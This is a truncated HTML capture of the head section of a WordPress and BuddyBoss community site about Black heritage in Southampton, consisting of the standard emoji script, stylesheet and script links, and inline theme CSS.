

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blackheritagesouthampton.co.uk/
body_size: 12687
content:
<!doctype html>
<html lang="en-GB">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title></title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.blackheritagesouthampton.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.blackheritagesouthampton.co.uk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.blackheritagesouthampton.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.16"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='http://www.blackheritagesouthampton.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.blackheritagesouthampton.co.uk/wp-includes/css/dashicons.min.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='http://www.blackheritagesouthampton.co.uk/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='buddyboss-theme-icons-css'  href='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/icons/bb-icons.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-fonts-css'  href='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/fonts/fonts.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css'  href='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css'  href='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-css-css'  href='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/css/theme.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-buddypress-css'  href='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/css/buddypress.min.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=1.3.5'></script>
<link rel='https://api.w.org/' href='http://www.blackheritagesouthampton.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.blackheritagesouthampton.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.blackheritagesouthampton.co.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.16" />
<link rel="canonical" href="http://www.blackheritagesouthampton.co.uk/" />
<link rel='shortlink' href='http://www.blackheritagesouthampton.co.uk/' />
<link rel="alternate" type="application/json+oembed" href="http://www.blackheritagesouthampton.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.blackheritagesouthampton.co.uk%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.blackheritagesouthampton.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.blackheritagesouthampton.co.uk%2F&#038;format=xml" />

	<script>var ajaxurl = 'http://www.blackheritagesouthampton.co.uk/wp-admin/admin-ajax.php';</script>

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/cropped-black-heritage-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/cropped-black-heritage-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/cropped-black-heritage-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/cropped-black-heritage-favicon-270x270.png" />

			<style id="buddyboss_theme-style">
				#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:350px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:350px;}.site-title img.bb-mobile-logo {width:150px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:124px}.sticky-header .site-header {position:fixed;z-index:610;width:100%;}.sticky-header .bp-search-ac-header {position:fixed;}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:124px}.sticky-header .site-content {min-height:85vh;}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap input.search-field-top,.header-search-wrap form.search-form {height:124px;}.sticky-header #comments:before {margin-top:-124px;height:124px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:124px;}@media screen and (max-width:767px) {.bb-mobile-header {height:124px;}}a,.notification-footer .delete-all {color:#007CFF;}a:hover,.activity-post-avatar:hover,.notification-footer .delete-all:hover,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a:hover {color:#0F74E0;}#send-private-message.generic-button a:before,a.subscription-toggle,.button.outline,input[type=button].outline,input[type=submit].outline,.button.outline:hover,input[type=button].outline:hover,input[type=submit].outline:hover,.bs-card-forum-details h3 a:hover,#message-threads .bp-message-link:hover .thread-to,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a {color:#007CFF;}.bs-styled-checkbox:checked + label:before,.bs-styled-radio:checked + label:after,.bs-styled-radio:checked + .bb-radio-label:after {background:#007CFF;}.bs-styled-checkbox:checked + label:before {border-color:#007CFF;}input[type="submit"],.button, input[type=button],.bb-radio .bb-radio-help:after {background-color:#007CFF;}.toggle-sap-widgets:hover .cls-1 {fill:#007CFF;}.bb-cover-photo,.bb-cover-photo .progress {background:#607387;}input[type="submit"],a.subscription-toggle,.button.outline,input[type=button].outline,input[type=submit].outline,.button.outline:hover,input[type=button].outline:hover,input[type=submit].outline:hover {border-color:#007CFF;}.header-button.underlined {box-shadow:0 -1px 0 #007CFF inset;}[data-balloon]:after {color:#ffffff;}[data-balloon]:after {background-color:rgba( 18,43,70,0.95 );}[data-balloon]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,0.95 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,0.95 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,0.95 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,0.95 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}#header-search form,.site-header {background-color:#000000;}.primary-menu > li > a,.primary-menu > li > a > i,.site-header #header-aside i,.bb-header-buttons a.button.outline,.primary-menu > .menu-item-has-children:not(.hideshow):after,.site-header .hideshow .more-button > i,.site-header i, .site-header .notification-dropdown i, .site-header .header-search-wrap i {color:#939597;}.primary-menu > li > a:hover,.primary-menu > li > a:focus,.primary-menu > li > a:hover > i,.primary-menu a:hover > i,.primary-menu a:focus > i,a.user-link:hover,.site-header #header-aside a.user-link:hover i,.bb-header-buttons a.button.outline:hover {color:#007cff;}.primary-menu > .current-menu-parent > a,.primary-menu > .current-menu-ancestor > a,.primary-menu > .current-menu-item > a,.primary-menu .current_page_item > a,.primary-menu > .current-menu-parent > a:hover,.primary-menu > .current-menu-ancestor > a:hover,.primary-menu > .current-menu-item > a:hover,.primary-menu .current_page_item > a:hover,.primary-menu .current-menu-item > a > i,.primary-menu .current-menu-item > a:hover > i,.site-header .sub-menu .current-menu-parent > a,.site-header .sub-menu .current-menu-ancestor > a {color:#007cff;}.site-header .sub-menu a:hover,.site-header .sub-menu a:hover > i,.site-header .sub-menu .current-menu-parent > a,.site-header .sub-menu .current-menu-ancestor > a,.site-header .sub-menu .current-menu-item > a,.site-header .sub-menu .current-menu-item > a > i,.bp-messages-content .actions .message_actions .message_action__list li a:hover {color:#007cff;}.buddypanel,.panel-head,.bb-mobile-panel-inner,.buddypanel .site-branding {background:#ffffff;}.side-panel-menu a,.side-panel-menu .current-menu-item > i,.buddypanel .bb-toggle-panel,.site-header .bb-toggle-panel,.side-panel-menu i,.bb-mobile-panel-header .user-name,.side-panel-menu .current-menu-item .sub-menu a,.side-panel-menu .current-menu-item .sub-menu i,.bb-mobile-panel-inner .bb-primary-menu a,.site-header .bb-mobile-panel-inner .sub-menu a {color:#939597;}.side-panel-menu a:hover,.buddypanel .bb-toggle-panel:hover,.side-panel-menu a:hover i,.side-panel-menu .current-menu-item .sub-menu a:hover,.side-panel-menu .current-menu-item .sub-menu a:hover i,.bb-mobile-panel-inner .bb-primary-menu a:hover,.site-header .bb-mobile-panel-inner .sub-menu a:hover {color:#007CFF;}.side-panel-menu .current-menu-item > a,.side-panel-menu .current-menu-item > a > i,.side-panel-menu .current-menu-item > a:hover,.side-panel-menu .current-menu-item > a:hover > i,.side-panel-menu .current-menu-parent > a,.side-panel-menu .current-menu-parent > a > i,.side-panel-menu .current-menu-parent > a:hover,.side-panel-menu .current-menu-parent > a:hover > i,.bb-mobile-panel-inner .bb-primary-menu .current-menu-item > a,.bb-mobile-panel-inner .bb-primary-menu .current_page_item > a {color:#007CFF;}.widget ul a,.post-date a,.top-meta a,.top-meta .like-count,.bs-dropdown-wrap .bs-dropdown a,.bb-follow-links a {color:#939597;}.widget ul a:hover,.post-date a:hover,.top-meta a:hover,.top-meta .like-count:hover,.bs-dropdown-wrap .bs-dropdown a:hover,.bb-follow-links a:hover {color:#007CFF;}.bb-footer .widget ul li a,.bb-footer li a,.bb-footer .widget_nav_menu .sub-menu a {color:#939597;}.bb-footer .widget ul li a:hover,.bb-footer li a:hover,.bb-footer .widget_nav_menu .sub-menu a:hover,.bb-footer .footer-menu li a:hover,.bb-footer .footer-socials li a:hover {color:#007CFF;}.bb-footer .widget ul li.current-menu-item a,.bb-footer .widget ul li.current-menu-item a:hover,.bb-footer li.current-menu-item a,.bb-footer li.current-menu-item a:hover {color:#007CFF;}.entry-header .entry-title a,a.user-link,.post-author,.comment-respond .vcard a,.sub-menu span.user-name,.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a,.list-title a,.activity-header a,.widget.bp-latest-activities a,#whats-new-form .username,.bb-recent-posts h4 a.bb-title,.widget .item-list .item-title a,.comment-respond .comment-author {color:#122B46;}.entry-header .entry-title a:hover,.post-author:hover,.comment-respond .vcard a:hover,.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover,.list-title a:hover,.activity-header a:hover,.widget.bp-latest-activities a:hover,#whats-new-form .username:hover,.bb-recent-posts h4 a.bb-title:hover,.widget .item-list .item-title a:hover,.comment-respond .comment-author:hover {color:#007CFF;}body,input, textarea, select,.forgetme:hover,.joinbutton:hover,.siginbutton:hover,.post-grid .entry-content,.comment-text,.bb-message-box .message-content,#bs-message-threads p.thread-subject,.widget.widget_display_stats dt,blockquote,.bb-profile-meta span span,body.register .registration-popup.bb-modal {color:#4D5C6D;}.post-grid .entry-content,.post-author-details .author-desc,.show-support p,#bs-message-threads .thread-info p.thread-excerpt,#cover-image-container,.bs-timestamp,#message-threads li .thread-content .excerpt,.widget .widget-title .widget-num-count,.activity-list .activity-item .activity-content .activity-header,.widget.bp-latest-activities .activity-update,.activity-list .activity-item .activity-content .comment-header,.acomment-meta .activity-time-since,.widget_post_author .author-desc-wrap,.widget_bp_core_members_widget #members-list .member_last_visit,.widget.buddypress span.activity,span.bb-pages .bb-total,.normal span:not(.bs-output),.bb-field-counter span:not(.bs-output),.profile-single-meta,ul.bb-profile-fields .bb-label,.bs-item-list.list-view .item-meta,h4.bb-active-order,.bb-secondary-list-tabs h4,.bs-item-list-inner .item-meta,.activity-date,.notification-content,tfoot th,tfoot td,.error-404 .desc,.sub-menu .user-mention,.bb-footer,table caption {color:#A3A5A9;}h1, h2, h3, h4, h5, h6,.entry-title,.widget-title,.show-support h6,label {color:#122B46;}.site-title, .site-title a {color:#007CFF;}body,body #main-wrap,.formatted-content {background-color:#FAFBFD;}.bb_processing_overlay {background-color:rgba( 250,251,253,0.8 );}.widget,.post-inner-wrap,.comment-respond {background:#FFFFFF;}.bs-item-list.list-view .bs-item-wrap {background-color:#FFFFFF;}.widget,.post-inner-wrap,.comment-respond,.bs-item-list.list-view .bs-item-wrap,.post-author-details,.widget.widget_bp_profile_completion_widget .profile_completion_wrap .pc_detailed_progress_wrap .single_section_wrap {border-color:#E7E9EC;}.bs-item-list.list-view .bs-item-wrap:not(.no-hover-effect):hover {border-left-color:#FFFFFF;border-right-color:#FFFFFF;border-bottom-color:#FFFFFF;}@media screen and (max-width:1024px) and (min-width:768px) {.side-panel {background-color:#FAFBFD;}}.os-loader,.medium-editor-insert-plugin .medium-insert-buttons .medium-insert-buttons-addons li,.sap-publish-popup,.posts-stream,.posts-stream .inner,.sl-count:after,.sl-count:before,.sl-icon:after,.sl-icon:before,.main-navigation li ul ul,.main-navigation li ul,.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper,.header-account-login .pop .links li > .sub-menu,.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper:before,.header-account-login .pop .links li > .sub-menu:before,.header-notifications .pop,.header-account-login .pop,#whats-new-header:after,a.to-top,.bbp-forum-data:before {background-color:#FAFBFD;}.footer-widget-area {background-color:#ffffff;}.footer-bottom {background-color:#ffffff;}
			</style>
			
			<style id="buddyboss_theme-bp-style">
				#send-private-message.generic-button a:before,#buddypress #members-list .members-meta.action > .generic-button:last-child a,#buddypress #members-list .members-meta.action > .generic-button:last-child button,body #buddypress .bp-list .action .generic-button a,body #buddypress .bp-list .action .generic-button button,#buddypress .action .button.outline,#buddypress a.button.outline,#buddypress a.button.outline:hover,#buddypress input#bp_invites_reset,#buddypress .activity-list .action.activity-meta .button:hover,#buddypress .activity-list .action.activity-meta .button:hover span,#groups-list.bp-list.grid.bb-cover-enabled .item-avatar .generic-button .group-button,#buddypress .only-grid-view .follow-button .follow-button,.groups-header #item-header-content .generic-button .group-button,.mepr-price-menu.custom .mepr-price-box-benefits-item:before,.groups-header #item-header-content .generic-button .group-button:hover,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,#message-threads li.unread .thread-to:before,.messages-wrapper #compose-personal-li a,.bp-search-results-wrap .view-all-link,.bp-search-results-wrap .view-all-link:focus,.search-results .pagination-links a,#buddypress .generic-button a.outline,#buddypress .activity-list .action.bp-generic-meta .button,#bbpress-forums .activity-list .action.bp-generic-meta .button,.activity-list .activity-item .bp-generic-meta.action .unfav:before,.activity-list .activity-item .bp-generic-meta.action .open-close-activity:before {color:#007CFF;}#buddypress .activity-list .action.bp-generic-meta .button:hover,#bbpress-forums .activity-list .action.bp-generic-meta .button:hover,#buddypress .activity-list .action.bp-generic-meta .button:hover span,#bbpress-forums .activity-list .action.bp-generic-meta .button:hover span,.activity-list .activity-item .bp-generic-meta.action .unfav:hover:before,#buddypress .only-grid-view .follow-button .follow-button:hover,#groups-list.bp-list.grid.bb-cover-enabled .item-avatar .generic-button .group-button:hover,#certificate_list .bb-certificate-download a:hover,.bp-search-results-wrap .view-all-link:hover,.bp-search-results-wrap .view-all-link:hover:after,.activity-list .activity-item .bp-generic-meta.action .open-close-activity:hover:before {color:#0F74E0;}#buddypress #members-list .members-meta.action > .generic-button:last-child a,#buddypress #members-list .members-meta.action > .generic-button:last-child button,body #buddypress .bp-list .action .generic-button a,body #buddypress .bp-list .action .generic-button button,.buddypress .buddypress-wrap button,.buddypress .buddypress-wrap button:hover,.buddypress .buddypress-wrap button:focus,#buddypress .follow-button button,#buddypress .follow-button button:hover,#buddypress .follow-button button:focus,#buddypress .action .button,#buddypress .action .button.outline,#buddypress a.button.outline,#buddypress a.button.outline:hover,#buddypress input#bp_invites_reset,.groups .bp-single-vert-nav #item-body #subnav .subnav .current a,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,.groups-header #item-header-content .generic-button .group-button:hover,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,.group-invites .bp-dir-hori-nav:not(.bp-vertical-navs) #item-body #group-invites-container .subnav li.selected,#buddypress .generic-button a.outline {border-color:#007CFF;}#buddypress .action .button {background:#007CFF;}#buddypress form#whats-new-form #whats-new-submit input[type="submit"],#buddypress #group-settings-form input[type="submit"],#buddypress .standard-form div.submit input,#buddypress input[type=button],#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress input[type="submit"],#buddypress ul.button-nav li a,a.bp-title-button,.buddypress .buddypress-wrap button,.buddypress .buddypress-wrap button:hover,.buddypress .buddypress-wrap button:focus,#buddypress .follow-button button,#buddypress .follow-button button:hover,#buddypress .follow-button button:focus,.mepr-price-menu.custom .mepr-price-box-button a,body #buddypress .bp-list .action .generic-button .leave-group,body #buddypress a.export-csv,.bb-groups-messages-left-inner input:checked + .bp-group-message-slider,.widget_bp_core_login_widget.buddypress #bp-login-widget-form #bp-login-widget-submit.bp-login-btn-active,#item-body #group-invites-container .bp-invites-content #send-invites-editor #bp-send-invites-form .action button#bp-invites-send,#message-threads li.unread .thread-date time:after {background-color:#007CFF;}.bp-navs ul li a,nav#object-nav a,#buddypress .bp-navs.bb-bp-tab-nav a,.widget.buddypress div.item-options a,body #buddypress .bp-list.members-list .action .generic-button button,body #buddypress .bp-list.members-list .action .generic-button a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav a,#item-body #group-invites-container .bp-navs.group-subnav a,#buddypress .profile.edit .button-nav a,.groups.group-create .buddypress-wrap .group-create-buttons li a,#page #buddypress #item-body .bp-profile-wrapper #subnav a,#buddypress .bp-settings-container .bp-navs a,#message-threads li .thread-content .thread-subject a,#message-threads li.unread .thread-subject .subject,.avatar-crop-management #avatar-crop-actions a.avatar-crop-cancel,.widget.activity_update .activity-update .activity-time-since {color:#939597;}.social-networks-wrap svg path {fill:#939597;}.bb-groups-messages-left-inner .input:focus + .bp-group-message-slider {box-shadow:0 0 1px #007CFF;}.bp-navs ul li a:hover,nav#object-nav a:hover,.buddypress-wrap .bp-navs li:not(.current) a:hover,.buddypress-wrap .bp-navs li:not(.selected) a:hover,#buddypress .bp-navs.bb-bp-tab-nav a:hover,.widget.buddypress div.item-options a:hover,.elementor-widget-wrap div.item-options a:hover,body #buddypress .bp-list.members-list .action .generic-button button:hover,body #buddypress .bp-list.members-list .action .generic-button a:hover,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav a:hover,#item-body #group-invites-container .bp-navs.group-subnav a:hover,#buddypress .profile.edit .button-nav a:hover,#buddypress .bp-search-results-wrapper .bp-navs a:hover,.groups.group-create .buddypress-wrap .group-create-buttons li a:hover,#page #buddypress #item-body .bp-profile-wrapper #subnav a:hover,#buddypress .bp-settings-container .bp-navs a:hover,#message-threads li .thread-content .thread-subject a:hover,#message-threads li.unread .thread-subject .subject:hover,.avatar-crop-management #avatar-crop-actions a.avatar-crop-cancel:hover,.widget.activity_update .activity-update .activity-time-since:hover {color:#007CFF;}.buddypress-wrap .bp-subnavs li.current a,.buddypress-wrap .bp-subnavs li.selected a,#buddypress .bp-navs.bb-bp-tab-nav .current a,#buddypress .bp-navs.bb-bp-tab-nav .selected a,.buddypress-wrap .bp-subnavs li.current a:focus,.buddypress-wrap .bp-subnavs li.selected a:focus,#buddypress .bp-navs.bb-bp-tab-nav .current a:focus,#buddypress .bp-navs.bb-bp-tab-nav .selected a:focus,.buddypress-wrap .bp-subnavs li.current a:hover,.buddypress-wrap .bp-subnavs li.selected a:hover,#buddypress .bp-navs.bb-bp-tab-nav .current a:hover,#buddypress .bp-navs.bb-bp-tab-nav .selected a:hover,.widget.buddypress div.item-options .selected,.widget.buddypress div.item-options .selected:hover,.elementor-widget-wrap div.item-options .selected,.bp-navs ul li.selected a,nav#object-nav .selected > a,.bp-navs ul li.selected a:hover,nav#object-nav .selected > a:hover,#buddypress .bp-search-results-wrapper .bp-navs .current a,#buddypress .bp-search-results-wrapper .bp-navs .selected a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav .current a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav .selected a,#item-body #group-invites-container .bp-navs.group-subnav .current a,#item-body #group-invites-container .bp-navs.group-subnav .selected a,#buddypress .profile.edit .button-nav .current a,.groups.group-create .buddypress-wrap .group-create-buttons li.current a,#page #buddypress #item-body .bp-profile-wrapper #subnav .selected a,#buddypress .bp-settings-container .bp-navs .current a,#buddypress .bp-settings-container .bp-navs .selected a {color:#122B46;}.groups.group-create .buddypress-wrap .group-create-buttons li:not(:last-child) a:after {background-color:#939597;}.buddypress-wrap .bp-subnavs li.current a,.buddypress-wrap .bp-subnavs li.selected a,.widget.buddypress div.item-options .selected,.elementor-widget-wrap div.item-options .selected,.bp-navs ul li.selected a,nav#object-nav .selected > a,body.invites.has-sidebar #buddypress .bp-settings-container .bp-navs .selected a,#buddypress .profile.edit .button-nav .current a {border-bottom-color:#007CFF;}.buddypress-wrap .bp-navs li.current a .count,.buddypress-wrap .bp-navs li.dynamic.current a .count,.buddypress-wrap .bp-navs li.selected a .count,.buddypress_object_nav .bp-navs li.current a .count,.buddypress_object_nav .bp-navs li.selected a .count {background-color:#007CFF;}#buddypress .register-section .visibility-toggle-link,#buddypress .profile.edit .visibility-toggle-link,.widget.widget_bp_groups_widget .item-list .item-title a,.notification-content a,.groups.group-create .buddypress-wrap legend,.groups.group-create .buddypress-wrap label,.thread-to a,.messages-wrapper #inbox-personal-li a,.bp-messages-content #bp-message-thread-list .message-metadata .user-link,.widget.activity_update 